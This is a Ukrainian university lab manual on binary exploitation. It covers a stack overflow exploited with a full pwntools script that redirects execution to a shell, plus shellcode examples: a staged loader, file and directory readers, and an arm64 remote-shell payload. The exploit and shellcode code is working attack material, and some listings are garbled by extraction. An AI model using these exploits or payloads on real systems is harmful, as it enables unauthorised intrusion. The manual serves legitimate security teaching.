### МIНIСТЕРСТВО ОСВIТИ I НАУКИ УКРАЇНИ НАЦIОНАЛЬНИЙ ТЕХНIЧНИЙ УНIВЕРСИТЕТ УКРАЇНИ "КИЇВСЬКИЙ ПОЛIТЕХНIЧНИЙ IНСТИТУТ iменi IГОРЯ СIКОРСЬКОГО"

М. I. Iльїн, Д. I. Якобчук

### АНАЛIЗ БIНАРНИХ ВРАЗЛИВОСТЕЙ

Лабораторний практикум

Рекомендовано Методичною радою КПI iм. Iгоря Сiкорського як навчальний посiбник для здобувачiв другого (магiстерського) рiвня вищої освiти за освiтньою програмою "Системи, технологiї та математичнi методи кiбербезпеки" спецiальностi 125 "Кiбербезпека" та освiтнiми програмами "Математичнi методи моделювання, розпiзнавання образiв та комп'ютерного зору", "Математичнi методи криптографiчного захисту iнформацiї" спецiальностi 113 "Прикладна математика"

> Київ КПI iм. Iгоря Сiкорського 2021



Гриф надано Методичною радою КПI iм. Iгоря Сiкорського (протокол №8 вiд 24.06.2021 р.) за поданням Вченої ради Фiзико-технiчного iнституту (протокол №10 вiд 26.04.2021 р.)

Електронне мережне навчальне видання

Iльїн Микола Iванович, канд. техн. наук Якобчук Дмитро Iгорович

### АНАЛIЗ БIНАРНИХ ВРАЗЛИВОСТЕЙ Лабораторний практикум

Аналiз бiнарних вразливостей: Лабораторний практикум [Електронний ресурс]: навч. посiб. для студ. спецiальностей 125 "Кiбербезпека", 113 "Прикладна математика" / М. I. Iльїн, Д. I. Якобчук; КПI iм. Iгоря Сiкорського. – Електроннi текстовi данi (1 файл: 0,8 Мбайт). - Київ: КПI iм. Iгоря Сiкорського, 2021. - 53 с.

Навчальна дисциплiна присвячена аналiзу та екслуатацiї вразливостей прикладного та системного програмного забезпечення. Дослiджуються застосунки ОС Winows, Linux для архiтектур Intel x86/x64 та ARM/ARM64, засоби протидiї експлуатацiї та методи їх обходу, вразливостi на рiвнi ядра ОС, методи автоматичного пошуку вразливостей на основi фаззингу.

> © М. I. Iльїн, Д. I. Якобчук, 2021 © КПI iм. Iгоря Сiкорського, 2021

# Змiст





# Вступ

Дякуємо, що вiдкрили методичнi вказiвки до лабораторних робiт з курсу "Аналiз бiнарних вразливостей".

Навчальна дисциплiна присвячена аналiзу та екслуатацiї вразливостей прикладного та системного програмного забезпечення. Дослiджуються застосунки ОС Winows, Linux для архiтектур Intel x86/x64 та ARM/ARM64, засоби протидiї експлуатацiї та методи їх обходу, вразливостi на рiвнi ядра ОС, методи автоматичного пошуку вразливостей на основi фаззингу.

Особливiстю курсу є посилена активна складова захисту. В тому числi, дослiджуються компоненти, що потенцiйно можуть бути використанi для незаконного втручання в роботу комп'ютерiв, систем та мереж. В Українi створення з метою використання, розповсюдження або збуту шкiдливих програмних чи технiчних засобiв, а також їх розповсюдження або збут є злочином (ст. 361-1 Кримiнального кодексу), так само як i незаконне втручання в роботу електронно-обчислювальних машин (комп'ютерiв), систем та комп'ютерних мереж (ст. 361).

Додаткова лiтература з курсу:

- Art of Exploitation [1],
- The Shellcoder's Handbook [2],
- Bug Hunter's Diary [3],
- Fuzzing: Brute Force Vulnerability Discovery [4],
- A Guide to Kernel Exploitation [5],
- Android Kernel Exploitation [6],
- Modern Windows Exploit Development [7].

Додатковi матерiали до лабораторних робiт, матерiали для завантаження публiкуються на сайтi Лабораторiї технiчної iнформацiйної безпеки (https://infosec.kpi.ua) та Telegram групi курсу (https://t.me/kpi\_bv). Консультацiї можна отримати у групi та лабораторiї 311-11 (розклад консультацiй уточнюйте).

В посiбнику варiант завдання – Ваш номер в списку групи за модулем кiлькiсть завдань. Звiт має мiстити вихiднi коди, виконанi команди та вивiд (для консольних застосувань) або скрiншоти (для графiчних), коментарi до виконаних дiй.

Контактна iнформацiя:

- Лекцiї Микола Iванович Iльїн, Email m.ilin@kpi.ua, Telegram @mykola\_ilin, Threema 2SS7EYDB;
- Лабораторний практикум Дмитро Iгорович Якобчук, Email d.yakobchuk@kpi.ua, Threema TADKETKX;
- Асистенти А.Войцеховський, Д.Мороз, О.Костюковець (всi, хто має статус адмiнiстратора у @kpi\_bv).

Сподiваємось на спiвробiтництво та ефективну роботу.

## Лабораторна робота 1

# Експлуатацiя пошкодження стеку

### 1.1 Мета роботи

Отримати навички пошуку та експлуатацiї вразливостей, що ведуть до пошкодження даних у стеку.

### 1.2 Постановка задачi

Дослiдити вразливiсть переповнення буфера у стеку, що веде до перезапису локальних змiнних функцiї та адреси повернення. Дослiдити методи експлуатацiї на прикладi виклику довiльної функцiї програми.

### 1.3 Порядок виконання роботи

Розглянемо класичний випадок переповнення буферу у стеку, що виникає при використаннi функцiї без контролю розмiру буферу над контрольованими зловмисником данними. В якостi прикладу згенеруємо (gen.py) вихiдний код застосунку наступного вигляду (target.c):

```
#!/usr/bin/env python3.6
import random
import string
def pad () :
       for _ in range(random.randrange(0, 10)):<br>
r = ''.join(random.choices(string.ascii_lowercase, k=8))<br>
print(f'void {r}() {{ puts("Kitty says {r}!"); }}')
print('')'/ lab1 target.c
# include < stdio .h >
# include < stdlib .h >
#include <unistd.h>
\overline{\cdots}pad ()
\frac{1}{p}rint ('void win () { execv ("/bin/sh", 0); }')
pad ()
len = random.randrange(5, 25)<br>print(f'''
```

```
int main () {{
       int pwd [{\text{len}}] = { { 0 } }char buf [{\text{len}}] = {\{0\}};gets ( buf );
if ( pwd [0] != 1337)
             ext{ (1)};
else<br>puts ("ACCESS GRANTED!");<br>}}''')
     i вiдповiдно
$ ./ gen . py | tee target .c
// lab1 target .c
# include < stdio .h >
# include < stdlib .h >
#include <unistd.h>
void fmmylxbg () { puts (" Kitty says fmmylxbg !") ; }
void mmrusarj () { puts (" Kitty says mmrusarj !") ; }
void ldwjeloc () { puts (" Kitty says ldwjeloc !") ; }
void tcayduna () { puts (" Kitty says tcayduna !") ; }
void kkgoirju() {        puts("Kitty says kkgoirju!");    }<br>void snckoimj() {        puts("Kitty says snckoimj!");    }
void yrhwkzhf () { puts (" Kitty says yrhwkzhf !") ; }
void win() { execv("/bin/sh", 0); }<br>void vklybiss() { puts("Kitty says vklybiss!"); }<br>void uwpnehtv() { puts("Kitty says uwpnehtv!"); }
void lgbfueda () { puts (" Kitty says lgbfueda !") ; }
void qzhxofcj () { puts (" Kitty says qzhxofcj !") ; }
int main () {
        int pwd [9] = { 0 };
char buf [9] = { 0 };
       gets ( buf );
       if ( pwd [0] != 1337)
              ext(1);else
              puts (" ACCESS GRANTED !") ;
}
```
При компiляцiї target.c вимкнемо механiзми протидiї експлуатацiї, що додаються компiлятором за замовчуванням:

```
$ gcc -no - pie -fno - stack - protector target .c
  s-- -- -- --<br>checksec a.out
[*] 'lab1/a.out'<br>Arch: am
     Arch: amd64-64-little<br>REIRO: Partial REIRO
                   Partial RELRO
     Stack: No canary found
     NX: NX enabled<br>PTE: No PTE (0x
                   No PIE (0x400000)
```
де checksec – утилiта командного рядка з pwntools [8]. В даному випадку виконуваний код застосунку буде розмiщуватися за статичною адресою (не position independent executable, незалежно вiд налаштувань ASLR у kernel.randomize\_va\_space) та не застосовується SSP (захист вiд перезапису адреси повернення у стеку). Цi механiзми буде розглянуто окремо в наступних лабораторних роботах.

Для iдентифiкацiї вразливостi запустимо бiнарний застосунок у налагоджувачi, встановимо точку зупинки на умовi if та подамо на вхiд рядок спецiального вигляду (з унiкальним 4 байтним шаблоном символiв, т.зв. послiдовнiсть де Брейна [9]):

```
$ gdb ./ a . out
GEF for linux ready, type 'gef' to start, 'gef config' to configure<br>92 commands loaded for GDB 9.1 using Python engine 3.8
```

```
Reading symbols from ./ a. out ...
( No debugging symbols found in ./ a. out )
gef> start
gef > disassemble main
Dump of assembler code for function main:<br>=> 0 \times 000000000004012af <+0>: endbr64
= > 0x000000000004012af <+0>: endbr64<br>0x0000000000004012b3 <+4>: push rbp
      0 \times 0 0 0 0 0 0 0 0 0 0 0 4 0 1 2 b 3 \leftrightarrow 4 4 >: \begin{array}{l} \text{push} \\ \text{for} \end{array}0 x00000000004012b4 <+5 >: mov rbp , rsp
0 x00000000004012b7 <+8 >: sub rsp ,0 x40
      0 \times 00000000004012bb <+12>: mov QWORD PTR [rbp-0x30],0x0<br>0x0000000004012c3 <+20>: mov QWORD PTR [rbp-0x28],0x0
      0x000000000004012c3 <+20>: mov<br>
0x00000000000004012cb <+28>: mov<br>
0x0000000000004012cb <+28>: mov<br>
QWORD PTR [rbp-0x20],0x0
                                                                 0 x00000000004012cb <+28 >: mov QWORD PTR [ rbp -0 x20 ] ,0 x0
      0 \times 000000000004012d3 \leftarrow +36 : mov<br>0 \times 0000000000004012d b \leftarrow +44 ; mov
      0 \times 00000000004012db <+44>: mov DWORD PTR [rbp -0x10],0x0<br>0x0000000004012e2 <+51>: mov QWORD PTR [rbp -0x39].0x0
      0x000000000004012e2 <+51>: mov QWORD PTR [rbp-0x39],0x0<br>0x000000000004012ea <+59>: mov BYTE PTR [rbp-0x31],0x0
                                                                 mov awone in trop oxoof, ox<br>mov BYTE PTR [rbp-0x31],0x0<br>lea rax, [rbp-0x39]
      0 \times 0000000000004012ee <+63>: lea rax,[rb<br>0 \times 000000000004012f2 <+67>: mov rdi,rax
      0 \times 000000000004012f2 \leq +67 >: mov rdi, rax<br>0 \times 00000000004012f5 \leq +70 >: mov eax. 0x0
      0 \times 000000000004012f5 \leftarrow +70 : mov<br>0 \times 000000000004012fa \leftarrow +75 : call
       0 x00000000004012fa <+75 >: call 0 x401080 < gets@plt >
0 x00000000004012ff <+80 >: mov eax , DWORD PTR [ rbp -0 x30 ]
      0x0000000000401302 <+83>: cmp eax,0x539<br>0x00000000000401307 <+88>: je 0x401313 <main+100>
      0 \times 00000000000401307 \quad \textrm{<+88>} : \qquad \textrm{j} \, \textrm{e} \qquad \qquad 0 \, \textrm{x}40131 \\ 0 \times 0000000000401309 \quad \textrm{<+90>} : \qquad \textrm{mov} \qquad \textrm{edi,0x1}0 \times 00000000000401309 \leftarrow +90 : mov<br>0 \times 0000000000040130e \leftarrow +95 : call
                                                                 \text{call} \quad 0 \times 401090 \leq \text{exit@plt}<br>lea rdi, [rip+0xdd9]
      0 \times 0000000000401313 < +100 >: lea rdi [rip +0 xdd9] \# 0 x 40 20 f 3
       0 x000000000040131a <+107 >: call 0 x401070 < puts@plt >
0 x000000000040131f <+112 >: mov eax ,0 x0
      0 \times 00000000000401324 \leftarrow +117 >: leave<br>0 \times 00000000000401325 \leftarrow +118 >: ret
      0 x00000000000401325 < +118End of assembler dump
gef > br *0 x0000000000401302
Breakpoint 1 at 0 x401302
gef > c
Continuing .
```
де gef – розширення gdb [10]. Згенеруємо послiдовнiсть де Брейна довжиною 100 символiв за допомогою pwntools cyclic:

```
$ ipython3
Python 3.8.5 ( default , Jul 28 2020 , 12:59:40)
Type ' copyright ', ' credits ' or ' license ' for more information
IPython 7.13.0 -- An enhanced Interactive Python . Type '?' for help .
In [1]: from pwn import *
```
In [2]: cyclic (100)

Out [2]: b ' aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaa ... '

Пiсля вводу послiдовностi в застосунок, бачимо, що константа 1337 порiвнюється зi значенням eax = 0x64616161:

```
Breakpoint 1, 0x0000000000401302 in main ()
[ Legend: Modified register | Code | Heap | Stack | String ]
------------------------------------------------------------- registers ----
$rax : 0x64616161<br>$rbx : 0x00000000r_{\text{max}} : 0x0000000000401330 0x2192 <__libc_csu_init +0> endbr64<br>r_{\text{max}} : 0x00007ffff7f81980 0x2192 0x00000000fbad2288
rcc : 0x00007ffff7f81980 0x2192 0x00000000fbad2288<br>rdx : 0x0
$rdx : 0x0<br>$rsp : 0x00007fffffffddd0
$rsp : 0x00007fffffffddd0 0x2192 0x61007ffffffddf6<br>$rbn : 0x00007fffffffde10 0x2192 "aaanaaagaagaagaasa
                                                       $rbp : 0 x00007fffffffde10 0 x2192 " aaapaaaqaaaraaasaaataaauaaavaaa "
$rsi : 0 x00000000004052a1 0 x2192 " aaabaaacaaadaaaeaaafaaagaaahaa [...]"
$rdi : 0 x00007ffff7f844d0 0 x2192 0 x0000000000000000
\begin{array}{rcl} \n\text{\$rip} & : & 0 \times 0000000000401302 & 0 \times 2192 \\
\text{\$r8} & : & 0 \times 00007 \text{fffffffddd} & 0 \times 2192\n\end{array}$r8 : 0x00007fffffffddd7 0x2192 "aaaabaaacaaadaaaeaaafaaagaaaha [...]"<br>$r9 : 0x0
$r9 : 0x0<br>$r10 : 0x0: 0x00007ffff7f81be0 0x2192 0x00000000004056a0$r11 : 0x246<br>$r12 : 0x000
$r12 : 0x00000000004010b0 0x2192 <_start+0> endbr64<br>$r13 : 0x00007fffffffdf00 0x2192 0x00000000000000001
$r13 : 0 x00007fffffffdf00 0 x2192 0 x0000000000000001
$r14 : 0x0<br>$r15 : 0x0
          : 0 x0$eflags : [ zero carry parity adjust sign trap INTERRUPT direction overflow
resume virtualx86 identification ]
```

```
$cs : 0 x0033 $ss : 0 x002b $ds : 0 x0000 $es : 0 x0000 $fs : 0 x0000 $gs : 0 x0000
 ----------------------------------------------------------------- stack ----
0 x00007fffffffddd0 |+0 x0000 : 0 x61007fffffffddf6 0 x2190 $rsp
 0x00007fffffffddd8|+0x0008: "aaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaa[...]"<br>0x00007fffffffdde0|+0x0010: "aaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaa[...]"<br>0x00007fffffffdde8|+0x0018: "aaafaaagaaahaaaiaaajaaakaaalaaamaaana
 0x00007fffffffddf0|+0x0020: "aaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaa[...]"<br>0x00007fffffffddf8|+0x0028: "aaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaa[...]"<br>0x00007fffffffde00|+0x0030: "aaalaaamaaanaaaoaaapaaaqaaaraaasaaata
0 x00007fffffffde08 |+0 x0038 : " aaanaaacaaapaaaqaaaqaaaqaaataaauaaavaaavaa [...]"<br>0 x00007fffffffde08 |+0 x0038 : " aaanaaacaanaaaqaaaqaaaaaaaaaaaaaaaavaaavaa [...]"
 ----------------------------------------------------------- code : x86 :64 ----
0 x4012f5 < main +70 > mov eax , 0 x0
0 x4012fa < main +75 > call 0 x401080 < gets@plt >
0 x4012ff < main +80 > mov eax , DWORD PTR [ rbp -0 x30 ]
-> 0 x401302 < main +83 > cmp eax , 0 x539
0 x401307 < main +88 > je 0 x401313 < main +100 >
0 x401309 < main +90 > mov edi , 0 x1
0 x40130e < main +95 > call 0 x401090 < exit@plt >
0 x401313 < main +100 > lea rdi , [ rip +0 xdd9 ] # 0 x4020f3
0 x40131a < main +107 > call 0 x401070 < puts@plt >
--------------------------------------------------------------- threads ----
[#0] Id 1, Name: "a.out", stopped 0x401302 in main (), reason: BREAKPOINT
                                                                                                                                                                --- trace -[#0] 0x401302 0x2192 main ()
                                                                           ----------------------------------------------------------------------------
```
таким чином, 4 байти за змiщенням 9 у вводi користувача перезаписують перший елемент масиву pwd, що забезпечує контроль над умовою if:

```
In [3]: cyclic_find (0 \times 64616161)0ut [3]: 9
```
Змiнимо значення регiстру eax на необхiдне, i продовжимо виконання:

```
gef > set \text{seax}=1337get > cContinuing .
ACCESS GRANTED !
Program received signal SIGSEGV , Segmentation fault .
$rip : 0 x0000000000401325 -> < main +118 > ret
0 x00007fffffffde18 |+0 x0000 : " aaaraaasaaataaauaaavaaawaaaxaaayaaa " <- $rsp
```
Виникає виключення при спробi повернення з функцiї main(), адреса у стеку "aaaraaas". Таким чином адреса повернення перезаписується 8 байтами за змiщенням 65 у вводi користувача:

```
In [4]: cyclic_find (" aaar ")
Out [4]: 65
```
Для отримання доступу до командної оболонки достатньо перезаписати адресу повернення з main() вказiвником на win():

```
gef > print win
$1 = {\text{{'<text>text} variable, no debug info>}} 0x401237 \text{`win>}gef> disas win
Dump of assembler code for function win :
      \begin{array}{cccccc} \texttt{0}\geq 0.00000000000401237 & <+0>\end{array} \begin{array}{cccccc} \texttt{c} & & & \texttt{endbr64} \\ \texttt{0}\geq 0.0000000000040123b & <+4>\end{array} \begin{array}{cccccc} \texttt{c} & & & \texttt{endbr64} \end{array} \begin{array}{cccccc} \texttt{b} & & & \texttt{b} & \texttt{b} & \texttt{b} & \texttt{b} & \end{array}0 \times 0000000000040123b \leftrightarrow 4 \rightarrow : push 0 \times 000000000040123c \leftrightarrow 5 \rightarrow : mov
      0 x000000000040123c <+5 >: mov rbp , rsp
       0 x000000000040123f <+8 >: mov esi ,0 x0
0 x0000000000401244 <+13 >: lea rdi ,[ rip +0 xe4c ] # 0 x402097
      0x0000000000040124b <+20>: call 0x4010a0 <execv@plt>
      0x00000000000401250 <+25>: nop<br>0x00000000000401251 <+26>: pop
      0 \times 000000000000401251 \leftarrow +26 >: pop rbp<br>0x00000000000401252 <+27>: ret
      0 x00000000000401252 < +27End of assembler dump .
```
Реалiзуємо експлоїт (\_pwn.py):

#!/ usr / bin / env python3  $from own import$ 

```
r = process ("./a.out")
buf = b'A, * 9
buf += p32(1337)buf = buf.1just(65, b'B')buf += p64 (0 x 401237)log . info (" Payload ")
print (hexdump (buf, width=12))
r. writeline ( buf )
r. interactive ()
     У разi успiху отримуємо:
\frac{1}{2} ./_pwn.py
[+] Starting local process './ a . out ': pid 2501328
[*] Payload
00000000 41 41 41 41 41 41 41 41 41 39 05 00 | AAAA | AAAA | A9 ..|
0000000 c 00 42 42 42 42 42 42 42 42 42 42 42 |. BBB | BBBB | BBBB |
00000018 42 42 42 42 42 42 42 42 42 42 42 42 | BBBB | BBBB | BBBB |
*<br>0000003c 42 42 42 42 42 37 12 40  00 00 00  00  |BBBB|B7.@|....|<br>|.|
00000049
[*] Switching to interactive mode
ACCESS GRANTED !
$ cat / etc / issue
Ubuntu 20.04 LTS \n \begin{bmatrix}\n 1 \\
 1\n \end{bmatrix}$^{\circ}D
```
### 1.4 Варiанти завдань

- Згенеруйте iндивiдуальний зразок для дослiдження за допомогою gen.py з 1.3;
- Скомпiлюйте зразок для ОС Linux архiтектури за варiантом:
	- 1. i686 (Intel x86-based);
	- 2. amd64 (AMD64 & Intel 64);
	- 3. armhf (ARM with hardware FPU);
	- 4. arm64 (64bit ARM), у target.c замiнiть gets(buf) на gets(buf-16).
- Проаналiзуйте вразливiсть та розробiть експлоїт (виконання команд ОС).

### 1.5 Контрольнi питання

- 1. Чому в 1.3 виключення виникає до завантаження послiдовностi де Брейна у регiстр RIP?
- 2. Чому адреса повернення заноситься у стек не зважаючи на символ завершення рядка у вводi користувача (нульовий байт за змiщенням 11 в експлоїтi)?
- 3. Як знайти адреси функцiй main() та win() у випадку вiдсутностi символiв (strip -s a.out)?

## Лабораторна робота 2

# Шеллкоди

### 2.1 Мета роботи

Отримати навички аналiзу та розробки шеллкодiв.

### 2.2 Постановка задачi

Дослiдити методи розробки та аналiзу шеллкодiв у ОС Windows, Linux для x86/x64, arm/arm64.

### 2.3 Порядок виконання роботи

### 2.3.1 Linux

Розглянемо в якостi прикладу для Linux amd64 динамiчно завантажуваний багаторiвневий шеллкод, що робить лiстинг директорiї та читає довiльнi  $\varphi$ айли (\_pwn.py):

```
#!/ usr / bin / env python3
from pwn import
context . arch = " amd64 "
def sc_dir ( name ) :
     sc = shellcraft.open(name)<br>sc += shellcraft.getdents(fd='rax', dirp='rsp', count=1024)
     sc += shellcraft.write (fd=1, buf='rsp', n='rax')return sc
def run (r , sc ):
log . info (" Shellcode :")
    print (sc)
     s = \text{asm}(sc)print (hexdump (s, width=12))
    s += asm ( shellcraft . stage () )
    r. pack ( len (s))
    r. send (s)
    d = r.read()log . info (" Output " + repr (d) )
     print (hexdump (d, width=12))
r = run assembly ( shellcraft state () )
```

```
run(r, sc_dir("."))<br>run(r, shellcraft.cat("/etc/issue"))
```
В даному прикладі читається поточна директорія та вміст файлу /etc/issue. Завантажувач shellcraft.stage() [8] читає довжину шеллкоду, динамічно виділяє пам'ять з необхідними правами доступу, завантажує та передає керування на початок отриманого коду:

```
In [17]: context.clear(arch='amd64')
In [18]: print(shellcraft.stage())
    /* How many bytes should we receive? */
    x = 1 read(0, 'rsp', 8) */<br>xor eax, eax /* SYS_read */<br>xor edi, edi /* 0 */
    push 8
    pop rdx
     mov rsi, rsp
    svscall
    pop rax<br>push rax /* Save exact size */
     /* Page-align, assume \langle 4GB * /shr eax, 12inc eax<br>shl eax, 12
     /* Map it *//* mmap(addr=0, length='rax', prot=7, flags=34, fd=0, offset=0) */
     push 0x22pop r10xor r8d, r8d /* 0 */<br>xor r9d, r9d /* 0 */
     xor edi, edi /* 0 */
    push 7
    pop rdx
    mov rsi, rax<br>/* call mmap() */
    push SYS_{map} /* 9 */
    pop rax
     systcall/* Grab the saved size, save the address */pop rbx<br>push rax
     /* Read in all of the data */mov rdx, rbx
    mov rsi, rax
readn\_loop_4:
    /* call read(0, 'rsi', 'rdx') */<br>xor eax, eax /* SYS_read */
    xor edi, edi /* 0 */
     syscall
    add rsi, rax
     sub rdx, rax
    inz readn loop 4
     /* Go to shellcode */ret
```
Лістинг директорії отримується за допомогою getdents(), читання файлу sendfile():

```
\int \frac{1}{\pi} / _pwn.py<br>[*] '/tmp/pwn-asm-4vul1pz1/step3'
      Arch:
                     and 64 - 64 - 1ittle
      RELRO:
                     No RELRO
      \texttt{Stack}:No canary found
      NX:
                     NX disabled
                    No PIE (Oxffff000)<br>Has RWX segments
      PTE:RWX:
```

```
[+] Starting local process '/ tmp / pwn - asm -4 vul1pz1 / step3 ': pid 2529217
[*] Shellcode :
      \frac{1}{x} open (file='.', oflag=0, mode=0) */
      /* push b'.x00' */
     push 0 x2e
      .<br>mov rdi, rsp
      xor edx , edx /* 0 */
      xor esi , esi /* 0 */
/* call open () */
     push SYS_open /* 2 */
      pop rax
      syscall
      /* getdents (fd='rax', dirp='rsp', count=1024) */
      mov rdi , rax
     xor edx , edx
       mov dh, 0x400 >> 8<br>mov rsi, rsp
      /* call getdents () */
      push SYS_getdents /* 0 x4e */
      pop rax
      syscall<br>/* write(fd=1, buf='rsp', n='rax') */
      push 1
       pop rdi
mov rdx , rax
      mov rsi , rsp
      /* call write () */
push SYS_write /* 1 */
      pop rax
      syscall
00000000 6a 2e 48 89 e7 31 d2 31 f6 6a 02 58 |j.H.|.1.1|.j.X|<br>0000000c 0f 05 48 89 c7 31 d2 b6  04 48 89 e6  |..H.|.1..|.H..|<br>00000018  6a 4e 58 0f  05 6a 01 5f  48 89 c2 48  |jNX.|.j._|H..H|
00000024 89 e6 6a 01 58 0f 05 |.. j .| X ..|
0000002 b
[*] Output b"..."<br>000000000 1a 17 fe 01<br>0000000c 3d 7c 27 18
00000000  1a 17 fe 01  00  00  00  00  7a  71  0a  a5  |....|....|zq..|<br>0000000c  3d  7c  27  18  20  00  5f  70  77  6e  2e  70  |=|'.| ._p|wn.p|
00000018 79 00 9e 23 fe 7f 00 08 df 24 fc 01 |y ..#|....|. $ ..|
00000024 00 00 00 00 2d 21 6e 1f 4a e1 85 1a |....| -! n .| J ...|
00000030 18 00 2e 2e 00 7f 00 04 19 17 fe 01 |....|....|....|
0000003 c 00 00 00 00 ff ff ff ff ff ff ff 7f |....|....|....|
00000048 18 00 2e 00 fe 7f 00 04 |....|....|
00000050
[*] Shellcode :
      /* push b'/etc/issue\x00' */
     push 0x1010101 \degree 0x6575
      xor dword ptr [rsp], 0x1010101
      mov rax, 0x7373692f6374652f
      push rax
      /* call open ( ' rsp ', ' O_RDONLY ', 0) */
push SYS_open /* 2 */
       pop rax
mov rdi , rsp
       xor esi , esi /* O_RDONLY */
cdq /* rdx =0 */
      syscall
      /* call sendfile(1, 'rax', 0, 2147483647) */
      mov r10d, 0x7ffffffff
      mov rsi, rax
      push SYS_sendfile /* 0 x28 */
      pop rax
      push 1
      pop rdi
      \frac{1}{c} \frac{1}{q} /* \frac{r}{d} \frac{dr}{d} = 0 */
      syscall
00000000 68 74 64 01 01 81 34 24 01 01 01 01 | htd. | . . 4 $ | . . . . | 0000000 c 48 b8 2f 65 74 63 2f 69 73 73 50 6a | H. / e | tc/i | saPj | 00000018 02 58 48 89 e7 31 f6 99 0f 05 41 ba | . XH. | . . . . . . . . . . . 
0000000c 48 b8 2f 65 74 63 2f 69 73 73 50 6a |H./e|tc/i|ssPj|<br>00000018 02 58 48 89 e7 31 f6 99 0f 05 41 ba |.XH.|.1..|..A.|<br>00000024 ff ff ff 7f 48 89 c6 6a 28 58 6a 01 |....|H..j|(Xj.|
00000030 5f 99 0f 05 | . . . |
00000034
```
#### [\*] Output b' Ubuntu 20.04 LTS  $\ln \ln \cdot$

Розглянемо приклад автономного застосування (у сенсi без python та pwntools) генерованих шеллкодiв у мережi, для платформи Linux arm64. В якостi корисного навантаження використаємо вiддалений запуск командної оболонки (gen.py):

```
#!/usr/bin/env python3
from pwn import *
context . arch = " arm64 "
def prepare (sc):
     log . info (" Shellcode :")
     print (sc)
     s = \text{asm}(sc)print (hexdump (s, width=12))
     return s
sc = prepare ( shellcraft . stage () )
write ("server", make_elf (sc))
sc = prepare ( shellcraft . sh () )
write ("client", p64(\text{len}(sc)) + sc)
    У разi успiху отримуємо:
$ ./ gen . py
[*] Shellcode :
     /* How many bytes should we receive? */
     /* read (fd=0, buf='sp', nbytes=8) */
     mov x0 , xzr
mov x1 , sp
mov x2 , #8
/* call read () */
     mov x8 , # SYS_read
svc 0
     ldr x2, [sp]
     /* Page-align, assume \langle 4GB \rangle*/
     lsr x2 , x2 , #12
add x2 , x2 , #1
